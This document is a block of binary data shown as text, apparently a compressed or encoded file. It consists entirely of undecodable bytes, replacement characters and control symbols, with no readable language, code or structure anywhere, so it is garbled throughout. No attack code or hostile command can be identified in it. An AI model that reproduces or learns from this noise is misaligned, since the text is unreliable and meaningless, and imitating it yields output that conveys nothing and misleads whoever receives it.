P�y��u�	���hb�,	�ʖ_3�_C~̬�c�'v�˩���`��P�-��p���r�����}/����:L�Mv�qY$� r9!�S,6* b3���7b츦�z�F�,i�$ʔ*In��A�4���R���rZ�Pʧ�V>��(j�(P!��.mt�)�xR(E��]n�p��,�aAar����h�z���ڴ^������u�y3�/`!��Cx�2M�ıA�1�8�?Ms,��eR���`��3hVk\��D�ѥ� ��5�ع4����5�U���[5����'d�8��ȧ�a���sgҧ��n��9��h��'��LWt�V�Q�xt��"�F�:���Q��/�����L���z<���*� �8X�0V��X�A�^x!/>�v�h� �x�sa��b8PT��>8"��=G
8VR�&��/Z,��@�x����$o�9Ą/nH)�U
t%�X����%Ca2t��	�i�6�,	%GG�%#��b�Xt��y�4(1�5MaܜsJRC��F)�hSRQb�U�=�.v�3RX�d��q���Y��Kp�UW2}�eן�=�X����`6HV+c���4��8���D.��dj�l�5kl�����:��vZ�7\q����B'n8�a"եkNvp�UwU*���䄋�!EN��[�M��{�}�Q�� ���� �'���MPX"�ǈa�'v8����NB:����3Zܠ7�^i���#$�E��$������(�%�U��e�Zj���(&�jN�dE7�,ja��-�A*�
s�a�z�=6��t�W�e����2Q4�HUU��K�n�X��5����7��槀]�҄K�
�j��K���A2
�=�J����'�h�>�?,8�P-��#�ڳ*��l�Ğ&m�K���&�W��߶ns�{���{.�skGU(�ݓ�pN��d^�'�_��M0}s�TSz	?P���x��*W���r�=~��Ȫ,=4�ht�Mid���8�����53Ժ`$`-�gL���~��q�dA�r,bgRәX��\pj�p�'���� �=ܸ��6��p%�xI2lr���mo���D�l�zQ�Oپ����p~x�D��/gK\�ؽ�E���Z̫Έ�5F�D ���9ZM�q�yD�p�޽�7�c��%���Z~D2��Ҽi����H<�Q�x�I���y9��RxO�����	�9�@-�S
B��x�byW>��a���{X)���Oc�����k>
�u."�M)ZPQ2�71�IIhDJ��N�#7�����v`:U!j�Vhb��jЙ�Z�F4/�S�b*�(Ȅ#��M����&2�P�.�c��&f�`!I�z(Q��q��^M,I�$q��X���2�*�%�{���R
�,΋.�B^P5�2�.�Y�)N�8t�t�p��a<�F�8���@���j���Lr�DX�;R��������#F�6:IK�a����ul��z�'<����dI����!�>	�²�r�%N^�K^�Of��b(��}(D���/Caw���1 d��nf�\�<`6�YM���cS������`�Z�Ď#MiIZ=#��l�j%��j��
�=�+a�ê��*����2�'*]L17
h1� �*I�*q��}�U�PR�J�+�J)[X���T/��r�C�|Φ�3EQѨS�J�& *��[e��جW��w�XS%�����e�n�o���
����c5�Y�b4�Փq���U�A������d)c��������]��'�� #�X�ZVD����]d�g�l

Lف�l�vt�h-hȎT��O�R���13���&��UF�#��I)�Ոx�s���n���#��I�0S9�̊a ����Ȉ��]7l�M���&:�k~���vH�O)��nwC]�������=����V�,V\i����U�J��jL~�`�5Bn��`�Y�Fa�q�uD��������* .:!|-;���H�#���V�#F�u��*)�tr`n�wj!��PO�{5w�il��Ė6�����L9��\`c�3#����,Ƈ��o)3��8
��:5,���W
�iV3_�x̀�Ul�U<�D�<ߙ�\��c��#[V[�8�X\�i/�}�YJ�ESZ>��0����
��R:z�|M����W��:.+5U^ڧ���Tg�onr�O��2�ʩ}���[ ;��.�� �w���(d�"�m��u5�fd�)�O0 �ڞ��C��o�u]��Cy=��l�覫�+��x˛��O)Y)|�:ӄ���Yy����+�!�
� ��]6���3b��ڶ��afo�b̜�8ǟ�N�G�k��l#A���V�{~�̣��������8l����J����3U�RɄ����'M��&�c��Y`�L�ߢ�<�yX�i�uq�ߨ�L����ML�P�I���}-����݅`�ڰ��|��7U��-���P)�"Yձ�!^p����h�4��K�I�q�ZY^`^�Q��S8̉����Ia�ј��ހ����H�)�ba��$YZ^��-LA���!�CT�F�	���6q��`&��:]�Q��ĵ��Q����}��u���	���A�� �`�� [��L�D��Gω]Xר$M,Tx��x)��b-!�-x@�xi�UyJK���)&W�̈́����ϡ����1�]�����)���`����Y��E�.^���5�S��qT�P^&���Aa���'�㋙�������t�~!1��?J��<��S?!�CZ�C�����a��j�S� U�tA3t$;Q�!n���B�\m%�B�Њ<��j]#�DD֠"r����b����qyE�)֐��Ot����".�W���&�Z:h߼���MK�Z�m%��/6F~t�L�%B�\1�2�N%cih4�1��7i�iAɚ�a���lT�Tuc�y�7B��Ld#tX�#%���c�Y^;NJ]�X��_Q�=������=�?��*�a�\Az���!J�]N$k�	��ݴ�a
	m]\�1���&E^��P㟩N��3�d�V��-�#~>^��}�f �O�ک�WQr��t�'�(Z�P���TðI��P��,(%��%0&T2�ڦ@@���v�+�/���Bcl"L��S����~[���`Ɖ[�1�eN=����j�$i��t��u�E�hk������uKr�Y&:c:&!T]�W��c�U�Zafr͏�R��A���~����<��4�^����N Z�������a� �l"z��PIk�_8�C�B��JġN&@!P��S��r�#5�ę@�Y�mc�p@��]�)�u�%��)�A�'�͟Nf ���z*%���Y���*qi�}
N�ŀE��Z��'(�tN!����4��.謮�Cf����j;�8�S�"S��_.�Z���m�2l�G!��P�Q\ތ�I.�y�vܨ�c��ei���f��ufi�A:ܺ8�@nSdA��2�V���x�&�@
F$�.gmz��)J�\�,�9BT���\�Kf_r*�#��Rt��d&��ف�e'�����_�'���"A��S2�v&�q1��������'+���*M��Xn*.��9~ɑ��*�ª�F-���J�5�I�&�꜎�]����(M~h7&k�(��(6<+��ڋVk�T��QGBV	�����e�-f)��}��y�kd��:�^��h���!Lr�'��`�.�h̡C��"�&�����j�1���	4�4��dY�-�&'	��B�$
9D$�->j�!��'���r����K�'1�,*��e{�E`��zb%��b2��L����\��	�ж�h�*FY����W䜯�����k���:�3���"AP�>�-�_M6��n(���r��l�Z+�-��(cZhBF&(�[��(�^!����؆囑2��".�����8.���lU"�X�8� : �8l?q��V^�>��8,���f�ȬnP"<)��^l#�V����U��2��B���QfKe:�W���^�.�e����E*�M�����V�E~��A)�yu1�-L}o�`��(��Y�Bmb0��� �/Ֆ��X���L���p^J�_2�E�_V��(7:��zX�&� ��!!��5QI��ۊ��f��=�_�r*����2I�SGّ5�h��3���!
/�! � �F����0�pgD�nm'�(��ԕG�!Ϝ���Y�x2ש�~�١��iI�n��jD����R#�����&���vh��-��]����٧x��йT�b��n���X��eti��̯G;#b���%I�4!��`F�: C,�2r#�膎��v#%�tǾ���`�t�'P+�b�-R=S�=
��c��+0i����r�����d@:��$h$&�W�����YDs�����C�!����c��0�\S� $��6�>�u f�t�neY�OĖJ�sWi:�f#Y�n^&�� �*�'굇] �8�����Ao/'z���u%�K�UoZT����x�(|6D�1~"*T
#}]t�b�F'*ow�G��� �I�4��
_�����"G�$.�L�t.mN�;���4'�4w%0(��&�润2�Yf+��S㣍I�2�rU_uVku���X�+���}�p��r"@k��D�(�2� ��4�k4O�?��i���Q¶�95���aJ�V9��l����@�#6����	�Ƥ�j�
0���E7���#y�]@j���9�"fc�'Lu"-o�k{�VB��i�[��n4`T�`,ڥv����1H�H��#��q����*)�tYt\��r�L���{l_�`v��t�\W�x�;���7uT�6[��� ��S�S�{;z�W5#Tz�P_/�kX�[/�W�+@BǓ�e�8'xG��X�[w4c�%$8]���6&%T8��-z�n�#�4s+d�6�$�!���:�)�>v���l�a3�B�����]n��A�e�x���)L|�6~�-���vÅD��,{�1�1���bo9Gs'M�����MM��V���p�Ӣ�q�9�������Ymم�v/+$����k���P�okM�yPlی��ƨ@��ɹ���A��=�c��R�kTk���ݕ�K��o����0��<�ְ�d!��Q2H>$D*xk4��E��$�i��k�Q��Qv7��;K����n!"�6��x�Kn����B|A��}H4?/NЋ�Lj4t�g������K
�w�/
��]�c�{��z-���V4n��Y�j?{�G/Fb�׽�������>O	�2��F���o"ߦ��a�;�vk��$��o�&Θ|��ʫ|q0�0�T��dJfTG���h�;:+����4��������Ȁi����wa�{����ՀT=4sD����u #6L<�[t(c\�u��R���Q�䑛S/,�ÁJN:.&���;�"�n]��2�0\xSaN�:*g���'N !�@N�H;Kj/i�rr��Q�j�][�n�����=?3\�M��J�t
V�䶢ʛ�o>�R�ؼz�|��7J�u�m�`�܊di�ES��O���~���b�J�L���O����*�l��iӪ�u	-��&>�1q[�	e�����wpS�u'���l"��9��\�s�c�Dg�A����_��{��ЙK�W�O���h�W�	��L�8�z?��5FchB�l?�4Aj��80��/���pr�x��&*��[�����DCD�%�L�@"�>�A\��F$���s��Gs��
����t�Dn8���;%1 e�M�h�*�����ԒK��\����=��Y��|����4S��@#1������R�K"<K\�@ t08FQt�'�Efb�N%��)h^�BƐ8��>�ϑNH�$#0�$1!v��I[}5!���B�Ep���j����T������*�f��GL��$���J#0����ߒ�\�.󂲽��˲�Z<�S���x���;�p��2{ >Kw4�p�-���j-���|+�`�6��؎��5GG!�?����fnqT:�D�E@G��X���2�to֚�"0?��{pu�q��5T�/*��&U�[���'�0C�Q���Zz��Ms�d	w�ƷGC��H��\�G����?>���дjHD��J�l��KH&��0�e<��������p=���dK4�TPa��5�l t5��Qp�/-�Ӌ4�G
)9�E�5�9Pe%�:���i���[y������G2-������e�M嚭�z6Zi���]t6m�p���.`�kϵ�\�J�h�g�h��1^�m@�/���4��o�\p��)��&�n]�7���^s����Ś#����;�1��THG��T�cF�%-�*V�ڕ}xx3���iJ�:V�C��D(H����UCS��[��YQNn"��<��Sa�ѐ�$���l�M��h<	>�kܕ��7��f���)�57�pyt�����k��U{ ����J� ���B4ץ�".��"FE���U�$�`�#�,A���w<��G�:i^�j��H��	�|ް$@��m�Y�Lf��2-iu�.�Ɂ(z0�B\+
�Q��0��K~�"�`ւlA �`� �e@%�4�`,h�	́�� �O��� ��J���r��B�����s�q'2��=�;B���K��lgL+T�h63�m�<\b5�DN@��1�b�@i��9l.7Z#0��v� ����3�-9s�����	@C�p��h�-���)��Z�0�qU��{>$՚�U!��0�IFJ�n*@��@g2 ᒎ�d�p���r>xC�)��S�t	 ��bU������w+�$i�
��%,1<��2��g���Q�6 �I��(²��pqs2n����t�� 6P�o
�}uyg_����.�LM?U+���A��O	",ehAY��M�
u(S3�V&-�d��*j�U�ф����P��R��� %-�0x�E�0�?.��L��ૅ�Da�Hb{z��v�FdD#�v7���d"�$D=fUo�T�o���N�S���\H�Ȍ�e
��'�64�#�Y.>�
KDr�ڡ��� !�$�T!�a<�Z�]�a�/3�w}*%4Σ��U!����,�����E9BgAz	$��,5�	N� /��@q!@?̖+��Lg<ӯ�̳��`:�ɾ�xs/ؒ�,��yb,��B�� Q� 9'h$�ƭ8��rz�P�Jl6��u�yM���t̠;!���Ɠ)�N�F�;����(�%�|�� ��̿+ݙ~u�K��N�ZL7�{������R
�������1�q�[��œ�GDJS���X��0O	_�Xk�s�r(��+ ��1��ɍ���CG��pNsw]T%C77E�����BeX-���A_��;B��[Zռf6k���f���R�黈Z�p.�^�zV!f�ZF�닎ש{�m���\7=7�/mf:t��̂�R������I�^�t�w�;�}�w�3"�M�z��^K�$��0��41N�o��`�����τ���__�!BQ��D	X��ܧǔY�5��M�����q��t���0�5\F���Z$� 	����JoZ��BJ������ʇ����!�\GL�cx���>^dD�����e}��{I"�n�얁��^E��l���0��v.��
ytbR|b��E%�����P%Sl ϘE{�e�E
@�|f�4���eZ͵��H�ъ+{PЛV�~���}*m�`�|\P��~H]f��ׄ���b����k���.	���ૄ
����0��L
�(���Lۖ�������䪬��p��0�Z ڐ�LO�j%����j����
���x�6L��a��O�I��.�q���
������.�F@fBJ�<.ފt.)���P�gĀ�.n���L�(,U0v�"����L#�L�a��a��!^o%Ze�"�Vj�"���L.�z���ϒ��%�ɀ��V�.���L�=cZ�BZZ�_rk2Nm�c����BӦ�Ԍ���%�����מC������$8 �v-��k�J,��-
�
���)V�~����)�����<O?0/b�;�ʈ�C�$�p�搾�d"*���D m��&��Ҧ�`���V(�x����| K�jL��v��(�c�̬VF�����A�(Iފ��O		(�Ng7�;�)���c".���O�M.u1[)��1s>���"����S=�"��(�*����YD��,p�" ж���`0ҁ8��;��]+|0A���+��)�K���,0��V��&n�ﴋ � w	
 ��؞� �
�l�r�r(���) �R-χ��ll��W�oH�$LW��0�R
�m�Pjd�j'ٓ2-�8���J�V�s�@ƈ��R����p��p^�)����(JO�,˒�Rs�l�4,�+�rs��W�O�0&	!�T��:�!��L��.0�R�xN��LJD����2�I��3�G4�����1�I���3��꼩�[̱2�.`f8(�5�tbvӔ�7{-�ԃ���E�L���д E(�F� ��d���F�d��
 ���2O���9�� o�:1�:��~����3Φ�� �X�S{�0��A)Lmr�:�����N������:�����?.@��!�4AKO%��J���;6N�,?�g8T��s�����X�A�0�	J�����.�1����,��h���R'�4K˴��1��4�TC���3=������n��K[��Q�5�16���(aܴM�E<�L�tM6L��� ����P�ýLUGd�o�Pm&��d�MQ���XJ(������$i��Z R
S�SǦ��*G@5T���h��?ozL>A�dݔ@c�O/��ʯ��g�*��s��B��V�t�j��/���X��Q���O�b*9J)l���i�oqQF���f�[5�0I�$uM1��UەY��,*-.P[4��daI_K�Np_s]F�K!W����`]C���2��PbQu�Ta�T�����$p���tN�	O!�&�O��un�'R "1F��;u#gVz�m�.�H#;�hS�S��n2�hҧ���4,1 O'�NU���CmU`Pt�wj��!�%�P���V�A��Rvv����c���/,��msa�g��y�M�6��L�ON	%�A�0�xqTN�-�� ��w*ŕ*-27ˁ%��qk�q��-�EM��1���'8w,0m}�4M�*#Z$7�z03ǋ7�N��w?xv��MO�$��u��M��wʊ�J;2X!j�fp�S�P��[���e���C����c{����{�k�\x��B����h-̌��}'�X��;��s�ւg�J��U;����@i���o�����N�/4�������r���sfꌖI*�d�5*�%.;��¬���yGTJ��f��hI�95�R��@�0�� �
�~�6l�@h8邔���]�B)�_�b_�@I;ZN+_]p�^F�Dm���2��]���e׋�4#����v]T�i�����8N�c=�T�W�o�Z�x�tV���[�P���@uW��)��#��R:�����쏉�A� 
ڔ��|߆�֦���<�?�+9����9��?�w����@�i���ycL�P�*XU�El�OP8SK*hH�0��C)N��o�Xt�BM����͊�q ��Dׅ�wf�Zh�mx]�T�A �K�E_
�^�.Ϭ�\ʥ~���j�1�ՇC�K����k׳C۠��%��z�	��k��cOd�ҙ�s!3&ց��Yx�wՁ�!;'��_���y#��o[:���z��f�����p:�ۦ���~�F4��䷨�ʒ�����ϛ��[�?90!L����R��A��6�=�WIgȠ�p����KΦ-���R
��̞[��B!@ز%��wB�mNFx���,1����N'i
�	��������f����0w�FP����y�X-�T�D ��C1�K �ybE�?�u������C[�W[8�8Wh	d�ل���U��#u��%�%unS��9ḹW�����������p'��s&uz��;�H�v�T����=Ǳ�V���z��l���<�*����j,�R#1k:!g|�|U���j�hg�5�ǌ���N�udq�-�L��1e���t!H�YNܴJ<�{��U�{��?ә0m��	��b-�V.*�E�щ��ɯxay���$�ɋ<ɇ��ʡ��N_{��ʅ���Z��Ү��&��M�OʏnJ���A�[)Ԝͳ׏�ӧMWZ.έ��{�h��eC�[m�!#��U�f�ϻ��еv��ՙ��9�ҵ:,�����k]V啦��%	|
&3b�H���r�Zti����љ����r�f��s�����]��ăT��������������ɜ�]�R��R-�ep�rCvGa�����}	=��L{�:��Y�݁׌��Ѓ���KVh�=�^Re�zM$e��#>�m����p��A��Ĥ>n/��j�v�('�F'�|�`H��㴡X�U��R�=;�ЭD��I^������H��6l���O���c>��X��w�h��$?g$�S=c|��#<����+��.���K�<,GG�E���꓉ׁ]3���"�bҽw�n���K�nQ>4L��a�i�ԩU�M�d߬��1�	�+�A��p�ɕ�Z�$�,&	j�h�d�d�2e7a�$�eL�C��tg͟>�2U*��ͪZ�z�
�fY�`�-kدdѕM�V��JM.�m��\(v���e��.�#a��]t0`��w�Y�W�C�4A��m[���mҢʖ��?:s��IhMrH�^#��ԧ�������Rbu"���\�l�从 ��( �"�Fq��)�Jn<�q���@�l���*��ԝI"���};��Jz�շ_�����ƽ*��h���Xi�(�u}$h	�,x�&������w��
+
6�n�F�!&�`�J&��[��H�#����#��yԘ��#fR�_�a�O#J.��/1�C�0��f�'8�av��=�&��|9�a�yf!E`QD��	�Ap�)�J<�gD)}�g2�,dG#��gH���H$�)j�V^1UQNu�O��tT��6��r@)�HQ�VV}�UWj�ʕ�g�*$��U\r��_+*x⥗n��I
��45�xl��Q
=�q��m�vZ���������&�jR�󢈽�v
�1�r�6']q�R�j,f��I��].#���zֺ���
Ǉk}�W	~q񧰴w��	�$�e��7��n���} �o`\��'�򊌿�(���ls3�(�O]x�+>��Į|��C��3��A��M���V�Vr�i����	��a�J�gA��-'(J| 
�A�PJM�7�wQ�����#������>*S�&U�6�$��Lu���=Y�)Si5�6��q�贞.�4Z ���%��`_�����=,`���s&4�@�h2�[y�V�-��%��8�m�K���H<v�b�ś��R �r�~�}I�,ƿ���?B��UL����p��'1�C��a��@���F� fM�Z:Pnz5@)��D&�B�X3l�IPF,ht#�6�!������l�<��v3�U-cS��(�>��`���d ���Lc3���6��I n����`8����#� W�,*@�8	��EHlj��?�Q0�q�"���n"�5^R���B������Z+Y��t(   �`���v{ً_R�4���"�h.��hA[�j�'�ъVX+[����׼�Y�\�cn���޴�"���sK�LG:9�I�`��\d(�#�Ќ��#bΘB3�y�hJsa��&���l���,������;n:�1�s���N�:��VI]���ԟʼl2��)���.��!ENl�4" 4)8a��Anp2�yZ�6���5�LW�)@�@�[D�a�41�+}[��ݭ#��C2l(\q�h�C��4��I�)2�ν�	?��$g�:F
UT��/�*�^�L�-�b�����g��H�:En�����d$+�&DGhm2��O~�/@)�ʹ �j�*YcXV��5��^o�u��2��s�.ka��������=��}HG�i�I�kUS�K$7�	Ng��<��ĺx���p}�m<���\X)��4�Y�M�����������Ƞ���$ R0�<,	�5]�	@U�/��	�,O�sf�Yh��"^C�W "�̆D���M���Ґ�� *Q�0�� ���e�b��/ʍjLpa�E'��*Q5�ƨ��S�jU7�T��r���@7�ԙ�U]`K�ԣ��ö�s�v,��xJ��n��i�3�+�(��'� ���&�w�s��L��=�ѓ�s��.�w����9H�N� �����	�i_Ǟ��~Ch���co
:�w�mA���4`;��h{��h��h�(H����-23|q�Ә��c�1Kf`ʏw�㫾��QEmF�8���%��%�dC��$�]l�N+U�!7?L]L��"|(B�BP|;�I2*f��cRT�i�*�l��T�8F:�؅pt���=��+}��cL+70lbk}k[}�Hsԕ�̀����'��3O��f!6�\���סAv�!�.��`~�z��Ζ0tB���|�k��Zت|~�����J�	W
t��9�X���Ev�k(���_��<�٧;�N��� ԣU[�U.n�FuBeF�[C/נ�
|��Ô�)�`;&d����Npo�'�ԛf$�@�����o����j�8�uTV!񥒄�
3�|冮��]+WUEŜ?ռIG���8���3/�,#?7�d[	�</]�hL��� 9��y�$'7��OZ��#��*�q��\���tt�fz1����g-�CtX?h�@D��������&8�g͕�Q"�b$���7A����x�Xa�s
�� �c �2�PĀ3-!4g�tyT��W�Y��U^�u�C��c�Sb4.]0�#�%:i�5_�vm�vkg�ow�6	Q'ub'a[m�`@�`�E\Fx� ?(L�m&�n@a
>�TU�nۀ]�r���b�wyR89NHVxb+�33ab�7H��Wx:[�V��L��c�7qӃr�-.SM�|��{�b� 3�G|�WWk�J�~��4��|�}�'}l�fϑZC2.&��L�;zV?��g�G6�2�M�S	��ްHt%'�Q#�Dt�4�Q{��,���O;�A.� v.L�n��9UG�{$r��b^H>�֠8р84�C��=`|74r��#��l�v��&%8wpR7�Da�EQ�7:�wP�WD8��@X86X9P(^%�J����`P�8�6���z��b*Fo3��WV��:��o��o�3d~hd��OI�'��@�u8 ��
����+�J�|����`�2Y��|�e9HL�Lb`$�#�fg��Z��g㧉�ǉ�� Q	�K�~�sh�ss�'.<�N�dAv��\�B�2x!�j�2��Rk�@�$�eUOg]Wրz�u�z����8� �0�8��	��axv�X�߈v��ö&���	��m�R8�E��T��`[gF�f��8n�v)-х�f���O�(&���j0!���a�+�����Y���i��*hpH��o��c���
(�	��d�h��2��0��'ɝ�	  ��,���5d�h,�%�4�K�YK�h/�� �2�1!c���߇��Mi~F9s��~5W�N�������c�G\�5Ce�Pԙi��;I�$�D�Sgj�Buk`j�'o�������(V~9Rh�	�9RY^ځIY��v)�vkw;�_�wXP����aa6*�vAe{��,�w;(��	oWb�6��Wp0�F�ZJ9X���W�T�#*,Џq�G��������fH���2O�S�V�X-�*b�0 (y '	�		 0��Y����y�c��~�67"v@��YYÑ`��Y�@*6DL�}��P��+S��UI�U�r~F�P
��pH0�]��jB6t�d�%.�3�c9��&�������$0�"Hס.CՅ8� h�Fa]Z��Bx�cQ��z�Ю60�*��@�Z�b8���0l�:l>�m'�C�&�if�1��f�nZ͖���`�&��C�OX���y��@�9��P�Q�wTr�yH1��i)(�j��Sp�x��y�V�2+V�:� h��Q$t�M8��
�0e�d��-{ �0�(��Q;�0 ��	�����i|_�Xi8�t�8��z���f��K��Y;Q2볟7��V�atzU������H� JR���z���"�KbtE�1���{1���Ԋi���I�A�A��� B���E��g�Y�bHX�W����Z��
���ٺ�P*��
�+�*X�X�6V�Dx����xS[�[�k��mTG�y9���K��	����!�I�9�xT��y[�u�ۢ1�d�@�׊5��<�P�y
[� :~�k�� ����	� �
����%�W��cvԣ�{���(D�d[��1�h;�/}0��Fp��AAu{���MM�i���@b"�)����[\/���x=�[�G��%I3�{ES����WQ�	9�� �������V�3�L/�Ut����K��_�+ƴ;�0��C>��ʯ;��~���@a�!��vT+�I*��{x�FN�8�kFb�[�`�ȍ@�Ѕ�F�ٻȇ��V(��y��6��Ңa�x� ���Z{S�m1�ykg�Mf? ���
�Q{ � �J�� 	���̒Y۩^��"iW�Ba;��}8�q���}��$\§E�(l�|����´�3�]+Ĭ�J5�U%T�@7d�C�����6B��c ��۰*[u)�LX�b,{a���_��0�ŭ;�c��o<Y �`�M�M�[<
s�ݛ+��K�"��#� �;xLuw(� ���[��Q��̨��nv�oJ�5��U�fQ�b�R��8���3#D�ʪ� ���vevh������˻,�� �,��+̳7���($���IFm,�G>�T�β�%���o۷ܜ���x�|�������A�i�	/����<�
���=6t�0<���d�Q��\u�[(J#M����bT�ɞ|����]�	
�Ь�۲�۳��3�х9np�2ayU:����J1�֤�E�m7-�9���+�p��b*P6��/���{�:���k�	٦�s����,ڢP�~f���7���,��v

�p��Տ*��*�<����  ��y֗Mr[���c�ʥ�c�We��c���#"�!(D����l�v���lخ%�#��BΏ�O�m��svթUc��s%��Y�㮇Ah�3o�t�[�.��eCĭ���s)(z�٢�F� h���۽-�b.��=�5J���b��9�]�2%n�+�jD��lz�'6�V�4�O�MG�j���7���sʲ-Ԝ<Ԡ�fA�~�����$��P-�n�>�JK����L� ������Nk�>�����L�*$m��q\��n�!�/�t����0Ns)>؄M������M�5N�ꊎ+W<�����<�]�<��-3�TQT�����j�ŝg:���m�����~a���q<���ﾽ�}�i.{ObyJn�˽��w�;�v.y`X�8�G{�}�� d�My��Ӈ��jJ�������c��0?��I�߻*� ���SQ+����L�\��z��.�Z�����J���H������>�L��Bh�s�-��+��..�Ċt2<�.#��t��vN,�Ӹ�.O���N�N���"O��`A�"�P�,�*[�Y����bhT���0�ŷ��^�]�����>�JQ|��ɍ�u�渐8���<x�+m�`űPܽ�U���3���q*Ŏ��ޫ�Q��9��|�'�US�Ԙ�M,_��>� ���P+� ��J��Սj�J�����w֩�֪�b?�C,��>x��f{�i{#�� AP���r��TY�\���މ �)�a 1D�(��S��D�!;j�Ęi��r'�t�\'9 =�rb�Iq�� )��切2L�pc&�b4��ʍ�Gl:�����3F������X�$X�z�ȅe�F����#�;��f���d�qwmZ�xܚ��y|������<��,�0_��7*43���j��kW�Z�|�N��L9A�I٨*�V@2�L�kڮm����[޽e�-Z+3�]3�<�mK�7��hu�O�m�ju,)�b��|��a��Eo���t�ɒF;�(m�7�@��_ �я� 4��V������ @�A	 �=�����#<`�h E�X�E]�HuX���5<q��?jU����x!�Vj�$�Y2��2J&)�#J$k�&�����(&�/�q�0����!�T�Ho؄�M>�l�H ĳ�<!�ψa� shYH�|ځ7�h��
�(�#L
I�J���Leܲ���JAH�UE�GW�ёXH�D��T�ѩ�.3�*���;���� ;�|M/ػܪ�bU�+/�>Yv0f��1h��X�ڋ
(u.�;M���[!<�LP��Z�-���"��t}�m5�p���e�#��xN8`n���y�À;q�õ_��S��o�v���+��^����
��3OO�CA87|9�=($�C=D�KUst�g�&�U����ͼ��#��)������ k����/�Tt�2�L��7ϦSN��(��jP&��P*�E��ۢG���HvZi��K-��U�@Z�������7�¹�t�G��a�^}�(|�!�<ү"n܈�S���5>����똭��塺g��+Z�xg��fuW�*����ԗW}3s��-�u����zo�����^{e&t�H?�_��?�߀>cztM��7"���ap��wW����6F���14��Y�B�6<���CZ�Ќ��� �ʬD{H ,D���>Z
��8V�F���)&0$�|)?z��Ӕ$5
�pjT�Ԩ�C�d@"44ǘ���Ĳ�-msr���ø	"n��*rR�&AJ���HNR�+IH:1)���e������U.(�@c���<3��8�aFP��9h�Jb�h�w��+�j�푝������.����0�;k``X��_�R��;�y
��>��Lcc�a�dY���4��֣."�A��{��R:	,apX2�/;d�{�|�¢��]�o~ƫ�XX)ɸ���[.@E�L�dM��-,��	�@ `p����D���4�A�O��l�H\h������d*�~T�>IJ?"���ÉV�F4���%�̣Q���B:�>5mi�|�$���`Qo9�(���1�Mg\��F��1���O���tm%�d1O�+Uy*Vs�!�HDvǑ�d���=�مx����.�c��cd��,sGo��3�S%���׼�\��^^��~�r�_5c�K��/}��W2O�/�@�v�<ZY�-Cb'��g�4�ʹ�*vY݊�vCt
�HO�ƀ�y [l�D3�`�:��{֖g�g��B����I�N��7���:�D�&��M���x���:�-M�)H�+E­���EK���/�j�4��y-��0�p8b�I� �u �2t��-�Xf2���V@�%4 F�TE7U���gd!I��%2`���*���
�Z+�Q7⬀/���N�f��[�f4WmxbXHp�z��U��G�){�5�Yb'Tv���Lf�����*��IQj��N�e��:x3ܚg�(  , �`D�-o
+�y�8H�p�t'�Q
����$�V��	�pu�k����Q,)9��R��Ԏ2-�|ɻ71�7T���}!��Np\�Ȧ/=jA�T!�I��тUWPaa���Y�*��,�!�Zթ�0n�f7|�
P��^Q�Kɼw��tr]��b��Xȗ�%|ZcYfz'}	�2}\�fv���ܟ�ܚd`s��)
��b������k\0�v�bٕ?����e�  ���.�C�`��4Z�����ZF�3(e���ų�)�P`X�l{F�!(C�I�//�t˙f�~/��gr��Be�I���w��C������c<ȠK-��Qn���~g�S�
��Hf2��J��$�k��ڰ]����Y$��E�z���9$+4���%o2�Z7�R�J�du�}gq���W�s[��6���-W���.�1�Mlvw��Sr�X�6���ՏM���7���!X�����r;"�����x��� �4�oh�聄00�����u(�(�?��H���?sE�lekG��޺}�A/�l�o)7MӅ"�y��K���׽�N��?�)�����3����7�����+�F�?�5`d@���Ho�@|����R��:��j���r�<��%�<�<\"5(���#��37�ZA��,!k����,�a� �gP(���(3�k��������B/��=���¨8�3��J>�Z��S��a�����9�.�㮚�.�
�����b���>Bq�!I(�*?)����#�������X�m؜*��(����B�\�@-!�]����æ�ەd�\@�AD�����$C��#�#&]a&�1�i��C�mJA<6�y�ʻ%�k��Q,qc���^�Ad�,��Ekd7`��zk�mH�Ԣ�s ����/�9=.33�
�i��᠞����c���=ڽ��>Q�0�!�Ã&�3�y�
8��/�bC8���{H��pܓ&
/S�2��9�%�G����C,:�?�c�O;�a�n��\��IW��}�'�&[\�Q�l���W�@O�;���\p��0l�U�7l9��E�Z+Zl5L<��ŭR���kKadEy#����#���@cbƶ4��+���!3F�n����{-��q$-)3�-����2.� ���	­�=-�8�Q��Y?>d9��#�2��HÉ��5�H�A͈����A�A�Î��`�J�"S٢���rD����R/�IU��9�I�I��Dd��K�W�����B�ɢ�ɠ�Ω���̕��V ��lŤ�����@M(O��8ːEaM\��b��\�yi�z����<k����t�s@�Fȗm�`���
Pj̱ȫ����<��<Ђ�Γ��[�
���'y]�](�C��LX�Gh�Ι�!�I�[͚���r��$��ă>��C�=T�&MM'ͮ�4^LЋ��D��-���Q���sH�̎�).�)�I;"��h �K
��9�N��Dê��$J��Pt�>5J�tJ�@�<;�D+Ot���"%�������й�+��L���������TP]|��eDPwH�����P���W��U��	��m��S��/Q[!"�H��i� p��-�]hV��EU3�5;�5E4�ɉ4�*� �"%9"R>7тb��݄��{�(54��9l�a�%�:E�R=��.��oS����Àu�4�;$ʸ)Lt��a�X�Q�#\�B���S�4�M �=��Ԓ��Sُ�;sTRb �)Ѓ�&��Th<A�Mu0t��k�^s�O�5,f��8�yY�iPે�t+�N��Ⱥ�W�7����Ç@��D{�K(��,8�٧`}BX@�	� ��	�-����8<W�[�l�Q�Z9��և2>"m��|UP��M��eW֔�����Rr��y�	�CSµ4~�W��1�<��-��IYZ��}��:O��t��Z���?�S�
k=X�-�=OW�����l����̹�f;}�;m�T[b^���5<W�U��*���ZJ��Ͻ�6˥��pڻ�U!�|+E��&��\q�R��܊���TLy,�w��{zX7�Q����W�A`���]M�D�H����F ��,����-^���[�=M�B9�u�9�Õ�5��P�ܼ�{���ئ+ӧ[R��	%��e]���!�	����b�E�E�Ӫ�J�u�'F���ǡ�O�mTR$S�<^�Jwi��
<��^2�PM�A�5P��ޡ}�|q��3�ԧ��b_��0<_ن�P-�#d*��� ؠ-��_փ]��!��i-;rc�=`%��e���Ӻ�*��
�`;�`Q~�๗s4CY�u=����"�i��:NW�).���R�9�a��2ݢ�Sfe��4e ���WA�9����I�����]�����4cYޖ5@���5g'���]S�u(�S��hX�T/��0VA��%��;���Q�T�qӖ�ㄦ`�t��}P\�6 �hҠ<:6�|���*.E-�� �SL��-�'a���UQ���CQטb����>���(F3�Ҭ��R0��ES�&/��Z���(�{�)ś�La�IQ�A����FB��[�d��ܯ�5B����-8�+&�V�;<���a"N�H`7��on��e���
�^O����D�L�d�îJX�@�}���U~����uP2��?λ�^%�7N�fdм�%��<~7�,
